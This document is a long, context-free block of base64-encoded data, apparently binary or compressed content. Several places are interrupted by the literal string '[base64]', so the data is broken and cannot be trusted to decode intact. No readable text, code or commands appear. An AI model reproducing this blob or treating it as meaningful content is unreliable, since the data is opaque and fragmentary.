2SJGFzXscMOnHeHnn8+0ll6h64kHWSUnbKmAR7DRdx+jCzx1zKT/+UcaKC0ZyBKnnCo4V6jtHnPqqauaumqsqMJKa6y33qqrrbkWzcQm8a0YCmSfMNGF01ArK7VACnITGVX9iPCP1kji0I9Xw/VjBgsisGD22WizoILZa6ugAgnOcjkAVG4DUbcKQGzRD7UEZf/JJZdPEUPE4IQPzk8/Vf4DlJYc1eu4Ak+10cPklFNeQw+XZ17D5ptDteYIQPVjzA41kL7D6ainrjoeO+Dhuuu9QIUJHibQTrsJuOdugh+7++H778DHjuc/ARM/h0DDH6z8vk7y8ed4pEU1XqEQRA/fx/TFxuii7YKCsqT+4dOP4t4cCPMDcf0T3Mz/QIbPzTfvzCqrP9MqdNG69qo/E1Ct2MCQmzBW1KSmrH+cQX0t6kcdFviJBebIgFwz0ta0Nj4GAYUKZDNb2dKWtrapDW6VYIlh3HY3IABBSRIhCJZWKBIDdqNwg+vBPlozma88zhuOo0o+Koe5HvaQc5rbnED/EkYDvm3OdKYrnepO57rWse51eBiI7XRHxd31rnfA+x1UBDKH5BFkYF9Q3naIOBD09EI1aEyjGlUjsecdAY0ZyxgERDFH0mgFNl2ZT1jsgx/[base64]/xQatIsPLQioQAdKUD9NbGJuJBR5qNeeavwjJRvhEle44pGw8Od7/2FNCBH5MkWmD4GL5JRV5sGOSE5yfpaslazwZ7ReoeATzhIWAAX4tJqW8lj/YMU/[base64]//BZKuJRJ/6FASXUCxySDaDXwr49SYPhIJRoBRl1F4ho1cQsA7/[base64]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[base64]/5YmsJqhQ5IMHooHh9OF7fSFo1KZc2CZAoE0yWBhsXM8CKGGHWasNTGjI2ajLyuRohUZfkiRVAGIzyMK7YMfkAEKgFg9/eB+wFaIXCIRiRiugVQJvQA+leIfrbE+zYZ/i8Qo7dMP7xOmaZCTAlimZOAF1OZtahpurBCdZMCAVHEGm4AMjbsJOOC4kvu4yOC4kVu5/3BKSNMPVCBvfHqw2jVBs8SUVoEDhFo2SiKCvbgiiTqWvFSWzDYA6KEG+mlC44NH3oAWZ2BCg6Op61UJngIvNvSphXYW8KGglcOggNkPcAVgg/kUWHBgO3A4r5qhqpChNMtXr/NgQauPwLqrA/+BNGWYRQ2nYcNqajAKtQrRkEqXfQMGOiOAmrRGUCw2pKCVUJDRLv+gHhlTMQSKR38TFlTxpLMFIKTxD5UiSOzwFDIQM3NRPpG4IDrwrqaSiU/RifDKKnP3KrDinAfIpvlTivPwP6gYp6R0U8cCU5nruQWBgucpAu4ZNkWSQRvkNazoI8OiQE5Fnzqif6GnnwynH3/DTACqqfO1JBzRVWVVVh9jaN34BaRal49jFfwAoajaPvkqOpNmOgIWj7BaYFqYTpsWYTgHaJVpmUULkAJ5WAWJEGw4feoLEiAmtZNBRK7GffMbUBKjxwZlR//0muMTMXIEFXhUURWlA2vBm+H/Kq4WcwxwWykDMmR2i38DMVJgeirsQJk4A6+VVHexooD5wwQ5KQMRsBYQGIFTZlM3dR3iyYHzBhnYdZWszLBZc7oiQEv/4ElCQiQtyKimyGytW7uGChtokaCZWjh0VgncwKR9wxHauBEqy7JZYU0i0Q+ooHubgwX0RqGrSjoWSqc5CxmYQI+t81ch2r14QKLgW5MDCTz0dAbQF32ZEAAwmr5xXMkCwb4i1ll0OEQDhmJ5vMcGVVoVMwLowb/Ps6OVQEdyZB4hhJtch2jjs8izxQ4VMyT9EbcB0j7qmqX45xLBdonCBRVGljOV9JOWdD9CSQaAeg0CYcKjhCyCF4sP/xRKjjdvFRS6IpAjkGa6NGw2qSss/7Cdu1wA8+k2ObA36Do3Mlg3JmQ39CUDYwFfxxyyaqAjXEIQzkxoxBs6/aW8jhNOVsw5VyAQqnpEphN8D3MRjEmrwXerXuhgoEAFz0AFlUAFdE0cK7oJxXoQkrVhL/oPga0NcDAQhQ2HrjajCDO1iWO1eTzQKyZXDupGc3RGCrUeOwpMhvxr4LqSkjIgC8CHxFYpV+pbHw0Tlbicl1wqSEamzElJHvzBKt2mUNEAnvIPSTllMY3CuBhvnysQgXaVFFTUR0LDSR2tUGHUR53Uhac0oUA3xLSWV50S42LMVU0ErEcDYLHMXLXEW/8tFhJxzT1ABJVDl1iRStfcTTWwC9EVhXdFafQlFVnbC+TsOsnwD0DrTiZAc4GcFr1gWL4zaiDRhpDV158JB9ogEH0Qx5V1WWzCzy8LOv/[base64]/NxNvHFmM/g9ZcM8HUSWmWSVAAb84mmJpJNCkldkp2w9ce2sxJgqQ0Yi+Nhaz96RsuzL4hx7zoMCV0j4u7uKYpSPRlomZPCrMmQZecN4JkQuYpICjEFM7Yp37w1w1IiNXpizhCYs3TRDQdZWjm6+mW4K5JF6LOp96U3hxgVT9kJ9VhTfllXrHXMRyxVX/EI1Z7cxlRbyQgbyLZjmTM9YARpcnwIeS1s1KNIUJdmmYBhVknI+ClTuh5gdnGM+dac8bZhB9cNhxbIc9aumgA9AFBa1Q8XR7LDE7WpsK0I3Og2vjsaPOYpveCjgXQ+Lmai5Z4nUqvsAq4jJ2G12cyLdi/woVGCxJAFBtOP9tNw5uKcAroZwLe3MNO3LKAlSKOT0Q7bYsUTk+tMin84Zd5jlBWcluuLRBDqtLvcxL2a40dNEP6EVMJkSp4fTUIQsEdAkKycQoy6zdZmVo6MEPlEPe/bVNI9dNZ98PVbzFU1hplhbGsgZF6DxYheV8gWaQkPXXaGADWfAFfS0QDG+sIUa1IwYUjk1QUMHWOUpadsQREtELoL4e0XMCZhF/iDHRJg8Bl3JIKO7Irs4OAxLrk1xkN3nJrW1kGSx3HOwIsf3BLIU0NBABVEH0+pMj8+ABxb8jySU1pSieVDkQsBz1XKMtkEEC1P7T1n7UKsDcXA+pXv/PjHjzu/iZqcfcDYQHGwKB7h2r7qAKCj6wC+P97trkQ24VfDv73uN0/0t0afXYD8kAEHgE4jEhsKAJhAkV+vFjguHDVf2e/YMh4N9FjBcFZLKYSZKNi5kygcx4sU9JlClVrmTZkqUCGiMyjlCgQObFE/34tODZs4WofqAu9uvH84jRFkeI1qzZ798RqFGlHhEltJKMBTqyetuqo9K/YxDEjoXA7lhQHd50DNDhod+8suzkzmX3r9LaAXn15q3Uj10awIHTzCPqBTCZw2kQk1nM2LFjFGQik2EiGQUKJn1DXbvIxPNnJl029XtwzfS1vq+6rGb9D5lTM13+yZY99J//iNu3RYg4089bvzO7d7MQQZyF8eLHlatQzoI58y39ZIQK9YC6jH5bVADZvh0IEKL9cHwHQqQ8ESIkgnrj9o+bWvb/vCnwNt8+/b7deuzn379Hjf0AFLAGAgskcJeg+rmiwB1qaPDBHSKUcEI8IqxQoCv6KWWggRAiSCGEGhLxoYdK6WeTfwSAoaVM/kGjRZK+0AYlOFyy8UYcW5LhnxFi+ocGmG66aARQ+hHFp5746OeEf7DrxaejkuqnEvoUsMvIqaKCgI9nghohKzCz0mqef54h60ynRkhrAG8eGMAHv+iiizAP2LJTLwWC+mvPwMITLLHFFGvsMUIro+xQoq5p/28T0EAjipsiM2Jt0i6c+ueV2TLF6IyMcNuNKMLqGG5U45oz1TlUUVUhB+moqy4U7FDp7jvvwiPmO/PKK4+ffjxQ4AFv3PsH2Pfqs28BrtzipwcimPXvWQD/k3ZAAjPsCwsHGXTwwW0npHAHgXYwURAOCTLoIBAdUpdEP0zkRyWL/mlRAJBa/CcLG2BE6aQc+/XXxh4x8vGfmjIiCsmeeun1H7eePCpKqqasSYavehElSwiOUDIoMLXyWCsF+jrmiDPFqiYoNtfyZoAHijxGzrnOAmWvvdya5a8/8SFqE8EQU+xnxgQllLHIiq6ssk+CumZHZBoNLelKvnKKKGQoXf/tFUtXy7Q213DLbTczgurrNuKKMxu5U019ToVV+7HS1eqAY5s78lRABbhuyDPPvH2m/CetNocNVj5u6LvPmyJ3afZZ/6IVcFoDa0CQqGyz3cGYKzLXfHPONy9Fi37KLWiaUko3/XTUUVeYGpXsjVekf/JF4x8MMsniohn/1X33lHYUEiaYhrSyYYR5IgonnZA8Ssl5FMipn16ylKoahhdAtuOOhaqmZLHOumvlNnVwc0e4YJbLrjv3KhIfwPhkBwCiZvnT50AZc2ToyQ5l7OhR3rrGg3+wwmlMSBphmsaa0FgNa//AAW0yxSkf1KELntJN2AhDBeEgRwQkMAMHPdj/QRKEkASpYo5zjvcPV1mHKHSbFRCiYwC94YoIiXjLRbihg/cM6z2AM5wCkNWXfDiLP93AQhGNeEQj5qNA/yEQKi6iBQI1KFu7QEl4rGipkvSiXAIpBUau+EUwCgVe8tqIAGb3j4+MRI28Y2MbeZQRK/3oIjaxyT+KtBOEAUWMRTrSw5LSgpN5oEg6kZ5U+PCPE4TJY1v5xpTEQrIzfcUDKlOZmx7QF/PJpUh1otkA+oIPnAlmBqACQC64YEounJILbMhFLgBwP0KtoZWsyAUtWWHLXKBIBtco0icGyIoasmI1CbRaF+rglKptzWv/MIPXPCWCY4ZKOKOqA0vCM0JV/[base64]/sA05e+WPEfU7MiFwbFmBRcEZ/hqYRp+rIGp4mmhr4kZjFf849qaq02fTFDp26DDDv2o5kaZAEVggIKwAZWsP0gQQkNS5RQRMA61FnqreZGHgN8of+cuSLC3cg0H8Cpc4fFMhzi/tEGxqlhSlEjbWn7sk9+3k1BUWTQ3QAIExrEVrax5QINuPCPVBbpClvEwyH6MYOWrAglFRFuS2Znr4tkYSQXgQO/RPrclchkpReZ7htZmqeiFE9hANxqdv/[base64]/[base64]/CE1brWap2Ihggsa8iIdzoxsRTE1UpIJmrxpQks0kVsfHWRtRIpBYuBHGAC38cQyB0Iag/A2ewXqAe4y1ZG/saFn8WRwWglLlKiduiVomihS5ZQy/7Qi2ZCYz/26JskUTYMJvKhFucVOEERW5RCQkwZe+bqdnjA/Jzz4C0sB4dMfiAaUSHiB5P6qBlCgBBY+Nnl4/vgHUrBRpe+Uli/fgy+kHiE+pochrU2H21Kh+MtWCmcVb+gGA+aVhlEXvR9AINUgHR+ZoZBgNDZb2jzgMMGlF8sEt63BLr7Pi61/P69jrcPYzmBivzgRbXptptuGAbnAYuXa2acxtVeH4VW5RA938/uO9SdkHMlmnfIq8zja954bwEUobntwfdDdvATWZD5WvzM8a3I0fkXMQgkDRcYLP9ra3LboWt2giLbBhJQCYw5sx4nCWcAS5a7w4RvpQo4y7saR7lm5JaP8SRyv15aVKyipR8HhoJUmF0RqL3lQyxjwwRdotlaB5e78ig5uD78hu2vNbQo0+/T4gHkTBmfsI0xdXC6YfPigSz4ZGhvA42FCSYUKvr0EmAToNmIDFEQDXv/5/MDFQiKCS2I0COLEUK5speTGM4LkWm7BtwzsVwLFviwDs0A6/C6dyEzFQKLw5yghg4TQc8gYlyw8hcpYu+T18ow99y7J++ifWapAMaR5VGLgxK7iLWCjeMpF5AADVy4jiYj2KmAOIwxE5q717yb2M+x0ZCB4/M6mD0S446YVeqIYn+a4oOZk/kgqF6YdCkhns8QqdGIv2KqqjEh+d4z5LwqRMGrX//aov/+oTopiBpIOf8JgBp3MML0gQB9sfqau6JMiwtAImMCpEsiI5/[base64]/p6AMp3mFT6jIiqTI/[base64]/KKCjj5qREgikojw0cSinkQE7VAKk/jvn8YAIbxvkwCv1BYn1DCGS4gilZLPzLYw3kQGvtZMKNryP05FGDygAiYEgvzjC5IIGMrJg97gGtTpgm6iGfCDaJIsd1Qj7JqgGsATv/hDE6XlEkJZAH1EKOb/DaimJud/LHe6DO1MEX7qI9VVAsa+Ip9EKLFiU4fosUqc8pbLBDK0ZYaALivsBJgnK0blK3aOrgtiohK8MFS4h2LKK6zTJEX6agswBfaQcK11L05issfkctAc6ni2Ri7DDm+1BjO9AbC4AOMOYJAQhbEMbnyai+ba0x6bBOWuQhPk0w2NB86wcl+AMj/Iox+yAWCVLrfoh+gcYzRcItc0J+iSc1PDLa0Ao3X7FEOq5R/SIKVSiZNwQhPqY0cSMBqI5OLuDYKy7bgvIiZVIHkvMkc+4dvopVRBAJ0qgT4UDfEK7z6GMEjs5JnqKf9IAJZJJj/76wSKvsKbHHBGuiHzauczru3Gowtq5wtjCi6Q+AtQQiKUnqzFHCzsrwI4oo4jTLLjlgJtQxQkWpCYCSYmAA+mihM70KSLqSpQ9tCJemjLvQAT8MORZMe6GuLKYEkVRULp8CKeYyvNLwIyYQql9FHswiKBsiTebCqv/CTpOsLLhAU0XSMviAMTZiMqUtNt8g/C+vR2LSasKmEJOiz2uAa3BSBsOkHZKiDAuDWbi0AHPANCisJzgjOGfuHAkjXdDWAdK0hCnMxVyGTAjAAeq1XezWAXQhX7kIJD2RF9kiyPOGHXdgFfB3YXbgbJqk8H1JBK/usgb2Ch0UQfuicK7Cs/+kKRtnCLRoovcwphSswHd/aBB/8B034SiBckRVJAdgTgBQQADrLqBThCIxAA5JYLgzIl8jCM0jtF2yUozoiGJWio270ifB4KZ9IPlGYiEqggcdsj0qQni1JNybjg+obCzOcRw9tkxAF0Q/lL8q8r0qwwH6QnzjUmbdoUTtMgRhVDAVbPxrVtcpAAWCaB8JgBcxoTWfNWwUKiiSYhwhatglStkicEkMUimsDzs2gROoyRNJ4SXzkRPlg3P/jTDE1PMObzr/[base64]/C+AfDWIxaI4NC/bx/2ASpezAmSEZB+ge0GiBnLbYfXY1q8oBA7IdXENzdCNxpeo0w84B5AGERnq5yHc7HfUkaoFsVplsZGJzEwjZuAOEVnuETmIe3PEVUDBa1+JF2CsEmqeETGKgTOAFfqRLRFV2gxIhvmIcgbmJQIGIPcOKD8pWOs5KqbImNnYdNAIVN0OJ5mAE2oM9/+EHahQHdZUZmbNn/AEiRAKAzjaiz/byXfCkJA8iEOi6BPrCC5AWYJqEulRKYJHYLHxhkQj7dBJlcQy5EJi2JQSpcguFcMMo0rLUTNGy3YXlcN2nkQgSFBsCO0o3dT/YfSBYrFQ3lUF6pUi7dSnjclbg24qzNiwjOBqhNxHWxccW2W7ZJjPhQllkn+MUIDzTFJP6b9tihlNIBK6GPfzjiZD5iPwPalaiuktDTaL6I2uICVdjfi8gFVmKDMFY923093XW4QmXZeEmBNl7jTFhjeUEJ/1yu2ClebcCALzCJPe4XjktmoKUjmvCAUZ4SJpkH06oEUIiagq6EELbhW+YEOfCCi/BbMCLo0f3n/[base64]/uR8j9B6CO7H/IgIyohwxgbdeWg9hmbYxQbRsBaty2aYyo6Z1mhP8gvQZGAG6bBu4g/YfgrunjHu6dvgjebiOe62mXJE6bBM5/ONyXlDGXYGWesw5LjkxK0lxknqPGHFNuABYF8EBgniPQFV2U0MYPRImvBpI8hWb4xq3WbQ9lbAnfdWsgVFkVaeOWhbgWCQDgDd6VyAI4KF7k6gM8/muXaN4D3cbABuv2Bus46u5/IIWUyAAK8IJ6AOBr4N4nTYkx1eH4ZSf5YAtLUuphGe3MZYsXx3AXC/GMkAM5yIAbD4EaZ23aRglOYAmgRgnTqOlYJnKU6O2S8O3eRm7d3unh/u3i1m3dzhFX9uno/mkHbABwM+qXbAnug6p2W4vMDZa0QBZ1y9z/[base64]/t4HZ25dbtZv/t5p7y3YFlIU9con5XGXPclqCOS4YqqaLkUzwqZd5htVA8HMpcsP5JN6fvCt9nCadU4KGurdbzi2CDPVeJFABLRMVdiqAzdPbdIiyJaUSuu87ri8AA54L0lJDLHonL/0qfeCuhc+EpiWAxspWo35KggHr4dJvs7sEpc48hc8tNGRC0yVPPXF/25eqIsWtrAmO/9X+4cZq/CNW27ZLwdWJXCSl38mS39pJw8uAueuHeaSZnbnIF+icnciO/7ZRwUkrMNlj+tuoecZRA6v1qNxh3kx1eZsAxPCuJD3YicxK8j/AG61J3CSG5WNadZni3kR9kCX+fszNOkQB/OLMk8NYpXkPPCOPda4d/cLjsOEB7+Am38DaibZ0H0YwQXaDymBP/bEtCiQ/17siUVZ577lye9cjm9ZIAfVBnic5X9mN/+qdXeqOH9iR49iJn9uE+bmX/eaHHkSp/5SgldphkwP8Wg1eew3ZsG5atF/61EHN2gnz6CNMcwqEky1xlPnEcmfO4x3NKnXccSeuzVr1+J3jdDXC4Nmd0Vgm7xgjlwh2UQC6dHfyU0EYDrXhLl37DHtDLdg9W7hfI/nVwh/5TlHxZBQhvOv4RJDjA4IN/Ax4cLOiQYQSHEiWGkEOw4sSMGjcSvJaEY0FG/z5KTHJNJMmOJE0y8njSZUGTIDlea1DzZiic/3KGahAqgk+fEUL98wkyVKiERP8xHEhwgUQd3hT8k6qDG1Op/6Y6hDpTItV/IybSUFD2LFUaBbmpxbpxFEG4/0gVZAOAIL5/AGCkgPGP79++AlIMHhxAQIB/iDP/OZTEWCMGbQUxZPlX+SvmzDPHkh1x1vMIBaFHiw5L0DRYtQk56qOw0bVGgf+86lhQe8ACb1sH6Diog+GDB0RDLfS2WmI8pBGuRdQoJ0QTjHKaTLe48ZpG7A49/oNpUibLlx9FEkzSsjz5ieS/F+SuUvPMBkWXd8+5nGjEBkAxJ1xYcEBDBekmoFYFPeANgv/Q4JRDA8L3D2oZlaVghGxww8ZEo+DjxV3/5EWQXSDqlcI/KXTYF4qA8VUYYogRlEliIGWhzWUEaRPZPxg8uCOPMhBEA2cEhaZAaaSFNlGQpw0YHEj6EERBa1Fq1NxBujFYEIMFGkRQUkxtlNRS/9CX/xF0/5Rp5j8WMdLEmhs1p5lM5WH3kUvpdccISS+h9J6eJ8n5D0rezTnnjkvpZ1NB+uW0005vftnlUg/0NtAA3ngF1oAIcvNbVQIq4OBTEW6UpENhmQUhQW79o+o/chGUghewdgjSXhoVRlgKAQRAomL/BPAYSJI5pCNBjWjTCLE8KquRjwWRGhaQRUorlqg/rvoAN2HK4UUGE0EpEWz/ZFCPF1wSJJtsWC5QqVVOSaqQUgpt9a5D8QwQT3PMZdSEmfw65C+/12i3I50Fc1dndyu1ZJ57IXlkZ0yD0omnSgcbrGyYQNl3zaL6ESQfSMI1xFBDvA14JVgJXaWbWqct8P+pAi/L/[base64]/UR9T/II98CclPveNYzSIJYeylHnmkgBI9kHdBtmfk5FeOdoVbbeV7w5tClB7n3+kF2RsBvho1kcT89dN/v/38cs//sXaLEiQ+jxhGOIIsrIAMOyCeEtiwjaRkaku5yZtAxjGP+U0iYSKO3HyTvgBJJEGpalBmQIWZCWkEK5xgA/f+QYZ/pGGFBFlhLFxIEADkpUOzckiKcDUYxRxtI0srSGWEpRFE9MEKjSCiEQmCiKghAgFNfF5mpEc1681kQRJJ4Uy+NZNQiJB0HSQIcPxDFKV4o0tgHABR4tGR5yluJ9qpII8expIGHu4kH+Hb4rCzwO1M7CUZoSNmsANAnghlJquJWyh0kEiioEwgA/rUQK40Ck7ArIul2ggbjpMas5wqI7j7BwVkmIaCkMF7BbmhQ4RGEBgMhneZAVZGtNEHOEik/4gE6cMSrTATEiAAilN01uogNBrMcM0htqsHj7rVLXPRyyGqU8j5OJUBJzhhS85M42o81sZA4lGF/rMJoh4kh/CAhGIE9BMfKbZNORluIt2EjxdCUJBuySFv9/lSCFAwEYZMpAmc8GdGqnkuEQp0I7m55EZw1kkKPYQgKQwlGVqoQhk6hBSwSkENP5kRV/qKMBmRRGIyIYmNyFKIt0TESZ2WkRI4pBEIcJ4vvwKksoyFM6RRVj2WuSNy/[base64]/1BqGF0xAqRMIQyuWOhE6IJUOU/CHP8LwIOCGoawZmUIYJlCQqM61uXOVSBiSG9swANchEPsHcu/6VWuEYQP+sEZH2vkPDYRBu1+pqhiam17nrhepnPAbcJUb27tOoLpeOupys7reCfA3uhsQ7mxUFV86IKFcv/WHeVs34NjQAFQ6854XwvUPRzhiLjOhoUaEdliJuKgxIZ3IEAoimT4IsQr/uOz/DRBxgxTfYJf/MAAJDFBajYBmplp7nhwykAEJL2spoAJV6DhYEGvEtyD19YdSf7CU20a3ydT1x3+dHF3zSuTAyu3rbomMZIJoGbhe9nJtvWrl8b4guAXxqkOmUObgZrW/T/7yBu7KNw0A9wVgpcObv1zkguRZz3pGKnMscuC7Hpi8ZuYcVv2saOBuQCK+BS5Y10AQ6jYaywVZNKYR/CMFqCoin1xhhQtCigo7IhsciZVheddKpDW2IDASKdOAOAST7sEhRETpif+hYkQAQiJGcGIv/xG1z764ADOWyEw5OaHXlVCEZjPlsvzlpaqkaza3wdJXvbtlLu85TJle9FQT//3tPS8XuOD9B3el7GTzUhqpdPaHfNWDVW1n1c8b4K95F3jgDSA10+cmyLiJ+1Xguru+wqVuvCWi5yjfu78ToLK4y/ruhBfkwAH3snYdlDfuZaBcFHCEDMlACpFvBNV6AYlHPVoQViftw0nLQogtQ5AhkLjWyjNxQXoNCF4jAgSIMIIRgmGEf4xh6MEuyNGPLaRkRwt7M7GkRHYsdR4NBZpAdcptnOJIhxha0z1VK73/h1bnkt25DjnyuLXL3HtrFbtln4JxD5xc/hKXv3Z/uETIW1vk4nvPan0qoIwcXw3c/e6Q3ohxAQ5vrhM+vnD3LljJXZC3auAFAP7t5Q8PVf+7P9nuUziy3a2B740c+SusIqVryBBqUo589RKJhcn/+peC6O4vicFViRzy2JFK5DJDgIM29lDrPuDcISkuiBF4/Q+gI6LozjfCGDKigj+owKwy8MxpHNIyad2Ueqv6F7QLQoF6jJ8jp/0bGKuilUjaRoSVOk7nJ3JkAEv7H+q+P8XH69wnk72sfYbyP2Aa12lbwEEcX1UcpJWVWl3XpGmXWj3gP5TeC2HX/TmZuZ2dntEdplHcgSVaoxmaeXWZn00BAeqZdqFdpgHYW13LRHRLKIXShKlQhYFaRlDUyUlE7RUNriRGDzHNh6HBzMFc8NnIZEmEiu0cIBgBIICAEVD/gkM04RhQghI44T8oAdFFQfSZ1Qhcn1jYWFkQCTGJXUFsCzJJBPmdX0acTU/[base64]/hlxLiIC49phBfUX1SUz0FtSTQNSNcBmEP0/5XFmdegHdeCPdoo+sMLTAR1CddvBeQh1pd8Nd7i8ZkhagRCaoA/fttd+YvFKaJALuSQFV7hURrXwZu5edkfUlpzKdUnbmBHfpdaWVxBeNe/TVpwTYDo1V1Mftc/rEE5mpAxlY1G4OJExAJe5J5E7EWK6OCu/M7vuFrx/AMQSlYVFOE/6ByvLWESPiXy/YMpUCFBKIES8MBEjMEf/EPSPQ+pGIlobJo3NNi0dU+OeUFOOcS4pONMuONEYJ1tyKFUeAO/[base64]/qGaxEVpY3bC/wXUlVV132bUllaaHodQxYXQfDWkF0gHTCZug2mgiIgRu4WckEZ3GkmvJndSJDH502AdwGYYn4Zof2jP4zXBtwbwRHeCyiVdyVcVZWiK76kRjKZcWnZeOUZWCHcB2WElhlXWWGF+HiBF5DBjgEWKM1EGqz/AexdlGHxItHkiu8gDWO43PDwXogN4R6olIn1Qa/lGlU6ISJMY3ZORAX8w3duBDGMQXnSQjhukmlcj2lAnSl1nEaUoUasI9psRW5ohejQ48P1pScKKt79A+W9HYcSRP2NmeDFmUO8Fdr9IaJSWehpYHJ55mRORKbmXR1Wkzkl6GFiGqHdn2ji33i5YqPp31w5XtsJXm1ilaD6l4oi2D46REma4EzsGG/uKkHwpESU0kQAABv0zCrV3g4Sxq6w3HI6RJYSxB6MWHQqj8612D90wBJSwpdSZ0Zsp0SUJ0F4a3ly5YPYlI0hSVmeS8toUliNIbngaWZgEWZwAm64IdRh/xek4aMiLsWtgtk/[base64]/DOSMyv9XJdItVmHqZ87fZ1IaTGZE+GWRCr2K94wCG9iF7AHAhpUIr+wgUIJEc/5DzNFSlxqt8fUarv3DNFICVv5DBVBC8vLAmTKvRqBnQbjp1GgNJ4kFtRQEWqbfGvJLjomL9/5DfJoNPdUnJ0QAAGlGgkiFUTXEgYEXCugTR/7DDyDebTFaoUpiZq4qmz1iqKYoAMIkQI4X3Vbugk6EdxnkTt6hcq3ZooFVCKDEmnRLoQkwgsqTpUHVk1nDv3YivCmVdrwbXUlEfSGwRjBwyUpEmd0VCFvuQlYV4QIsOj5IKNkOGRDrzrYaz/YO0fAgDzlWQQAhc/6DSSkPQRxtzuFatjr/BAhsK/JaobiiaUZEQQwsy0ytjtNpr0ScjdmA77ao4Rgukymt046or0Acx7vxm0PsmYF5JmhqII2WrgGK2wRccMUVl8RWoikGV/wRhLs+5ky0WwAiKGna18MozpERXq1ClQZPhN6BqJ61ZkE0RyKDKundbZNpG8VpXq3umy1+qEYSoqXer0T4aka4RpF2D9D8wyxiyF3QLu0iFu0xlg0r55Uyq0SYGPBORAcUhDUuMRUqrxMuL/L+gyeABC088T+Yg2aMJdaOoxeBxBb7TBpOibJYRfakGf/1a4xeYAbYgeSOonyZKGYq3pUl7kTw4YJVMk124Mbao8B0qEumaHKt/+al0WTFWYMJeyRAGqAE0ubByjFxaYBCypdcDFqb2deA3tkaCJTodWb9wtuMxvGTPEmEPUkG8GaRru6r4AMnYNgN5w7vkEhR5ooPS0TMFQQtFYTTGLFGRCO2MvEwFwQyR7FEiIPUEAmQbITX/ktFbLEXV4dcckm9csS6lI5AoFnfmteDim4GRFWNdl6N0lXHpmDBeh3kIaJy/Sgjx5aWqbBaxV1A26thqlWZ/[base64]/[base64]/sUqlnkVEnhxGh8aR0jgVAv/3D/kcwHi2eROV+GixzVwVWwGF0mKKlSxHWtmMFSpGZGT8wYLYN/21936mZ25pHIplcUlZOdB4ozmLUGsoFuCr05GmGEDeOvSHod0tM6wMoJ/NHLacEkvqy07BM7hMkFQq7YSxPEqOvIGs0TEADlwRKQ/iBTtaWZAm5BPREQkxTOxJ3ysRndRGY1r10LEgxqJG3GBFWzUjeWEQDzFk97Kl6uHQAY0FXY0HoAR2dwZ3kLypa8bmXm96EbSrRzYUXqkrqFSoL215F+GtR1iF0RSaFb5enShpqPuW6HmNrm1Kp9p7HJF16MypLOrLoBzi7l3XNkAa8chdvhxgkbNirB2/whcQKlIM9ZMGE9GILpDSCUvT4QpEG8FcCvzzvQ/eOsx/wM5KPM